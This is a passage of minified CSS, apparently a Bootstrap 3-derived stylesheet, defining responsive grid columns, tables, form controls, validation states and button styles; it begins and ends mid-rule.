768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.3333333333%}.col-sm-2{width:16.6666666667%}.col-sm-3{width:25%}.col-sm-4{width:33.3333333333%}.col-sm-5{width:41.6666666667%}.col-sm-6{width:50%}.col-sm-7{width:58.3333333333%}.col-sm-8{width:66.6666666667%}.col-sm-9{width:75%}.col-sm-10{width:83.3333333333%}.col-sm-11{width:91.6666666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media(min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media(min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}table{background-color:rgba(0,0,0,0)}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;appearance:none}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9 ;line-height:normal}input[type=radio][disabled],input[type=radio].disabled,fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=checkbox].disabled,fieldset[disabled] input[type=checkbox]{cursor:not-allowed}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.428571429;color:#555}.form-control,.select-ghost{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus,.select-ghost:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder,.select-ghost::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder,.select-ghost:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder,.select-ghost::-webkit-input-placeholder{color:#999}.form-control::-ms-expand,.select-ghost::-ms-expand{background-color:rgba(0,0,0,0);border:0}.form-control[disabled],[disabled].select-ghost,.form-control[readonly],[readonly].select-ghost,fieldset[disabled] .form-control,fieldset[disabled] .select-ghost{background-color:#eee;opacity:1}.form-control[disabled],[disabled].select-ghost,fieldset[disabled] .form-control,fieldset[disabled] .select-ghost{cursor:not-allowed}textarea.form-control,textarea.select-ghost{height:auto}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type=date].form-control,input[type=date].select-ghost,input[type=time].form-control,input[type=time].select-ghost,input[type=datetime-local].form-control,input[type=datetime-local].select-ghost,input[type=month].form-control,input[type=month].select-ghost{line-height:34px}input[type=date].input-sm,.input-group-sm>.input-group-btn>input[type=date].btn,.input-group-sm input[type=date],input[type=time].input-sm,.input-group-sm>.input-group-btn>input[type=time].btn,.input-group-sm input[type=time],input[type=datetime-local].input-sm,.input-group-sm>.input-group-btn>input[type=datetime-local].btn,.input-group-sm input[type=datetime-local],input[type=month].input-sm,.input-group-sm>.input-group-btn>input[type=month].btn,.input-group-sm input[type=month]{line-height:30px}input[type=date].input-lg,.input-group-lg>.input-group-btn>input[type=date].btn,.input-group-lg input[type=date],input[type=time].input-lg,.input-group-lg>.input-group-btn>input[type=time].btn,.input-group-lg input[type=time],input[type=datetime-local].input-lg,.input-group-lg>.input-group-btn>input[type=datetime-local].btn,.input-group-lg input[type=datetime-local],input[type=month].input-lg,.input-group-lg>.input-group-btn>input[type=month].btn,.input-group-lg input[type=month]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-top:4px \9 ;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.select-ghost,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.form-control-static.input-sm,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.select-ghost,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.input-sm,.input-group-sm>.form-control,.input-group-sm>.select-ghost,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm,.input-group-sm>select.form-control,.input-group-sm>select.select-ghost,.input-group-sm>select.input-group-addon,.input-group-sm>.input-group-btn>select.btn{height:30px;line-height:30px}textarea.input-sm,.input-group-sm>textarea.form-control,.input-group-sm>textarea.select-ghost,.input-group-sm>textarea.input-group-addon,.input-group-sm>.input-group-btn>textarea.btn,select[multiple].input-sm,.input-group-sm>select[multiple].form-control,.input-group-sm>select[multiple].select-ghost,.input-group-sm>select[multiple].input-group-addon,.input-group-sm>.input-group-btn>select[multiple].btn{height:auto}.form-group-sm .form-control,.form-group-sm .select-ghost{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control,.form-group-sm select.select-ghost{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm textarea.select-ghost,.form-group-sm select[multiple].form-control,.form-group-sm select[multiple].select-ghost{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg,.input-group-lg>.form-control,.input-group-lg>.select-ghost,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg,.input-group-lg>select.form-control,.input-group-lg>select.select-ghost,.input-group-lg>select.input-group-addon,.input-group-lg>.input-group-btn>select.btn{height:46px;line-height:46px}textarea.input-lg,.input-group-lg>textarea.form-control,.input-group-lg>textarea.select-ghost,.input-group-lg>textarea.input-group-addon,.input-group-lg>.input-group-btn>textarea.btn,select[multiple].input-lg,.input-group-lg>select[multiple].form-control,.input-group-lg>select[multiple].select-ghost,.input-group-lg>select[multiple].input-group-addon,.input-group-lg>.input-group-btn>select[multiple].btn{height:auto}.form-group-lg .form-control,.form-group-lg .select-ghost{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control,.form-group-lg select.select-ghost{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg textarea.select-ghost,.form-group-lg select[multiple].form-control,.form-group-lg select[multiple].select-ghost{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control,.has-feedback .select-ghost{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.select-ghost+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback,.form-group-lg .select-ghost+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.select-ghost+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback,.form-group-sm .select-ghost+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control,.has-success .select-ghost{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus,.has-success .select-ghost:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control,.has-warning .select-ghost{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus,.has-warning .select-ghost:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control,.has-error .select-ghost{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus,.has-error .select-ghost:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control,.form-inline .select-ghost{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control,.form-inline .input-group .select-ghost{width:auto}.form-inline .input-group>.form-control,.form-inline .input-group>.select-ghost{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{display:table;content:" "}.form-horizontal .form-group:after{clear:both}@media(min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media(min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;white-space:nowrap;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid rgba(0,0,0,0);padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info 